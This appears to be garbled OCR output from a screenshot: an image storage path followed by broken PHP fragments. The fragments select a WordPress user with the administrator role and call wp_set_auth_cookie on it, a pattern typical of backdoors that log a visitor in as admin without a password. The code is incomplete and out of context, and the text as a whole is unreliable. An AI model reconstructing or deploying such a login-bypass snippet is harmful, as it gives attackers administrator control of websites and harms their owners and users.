
(['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
0